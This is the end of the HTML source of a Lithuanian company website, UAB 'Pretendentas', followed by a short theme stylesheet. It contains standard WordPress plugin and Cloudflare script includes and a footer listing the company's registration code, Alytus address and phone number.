    var number = $(this).index();
    sync1.data('owl.carousel').to(number, 300, true);
  });
});
</script>

		<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pretendentas.lt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
		
		
		<footer class="content">
			<div class="rekvizitai">
				<div class="container">
					<div class="col-sm-3"><h2>Rekvizitai</h2></div>
					<div class="col-sm-9">
						UAB <span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">„</span>Pretendentas<span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">”</span> /

Įmonės kodas: 149966796 /

Ulonų g. 33, Alytus /

Tel. <a href="tel:+37065084779">+370 650 84 779</a> /

El. paštas: <a href="/cdn-cgi/l/email-protection#d6bfb8b0b996a6a4b3a2b3b8b2b3b8a2b7a5f8baa2"><span class="__cf_email__" data-cfemail="2a43444c456a5a584f5e4f444e4f445e4b5904465e">[email&#160;protected]</span></a>
<p class="social"></p>					</div>
				</div>
			</div>
			<div class="copyright">
				<div class="container">
					<img src="https://pretendentas.lt/wp-content/uploads/2016/12/sekmes-partneris.png" alt="">
					<p>Visos teisės yra saugomos © UAB „Pretendentas” 1998 - 2026</p>
				</div>
			</div>
		</footer>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11d517029932416f8a14039b412f823c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pretendentas.lt/wp-content/themes/webdesign/style.css?ver=6.5.7
body_size: -323
content:
/*
Theme Name: Pretendentas
Version: 1.0
*/

#wpadminbar {
	display: none!important;
}
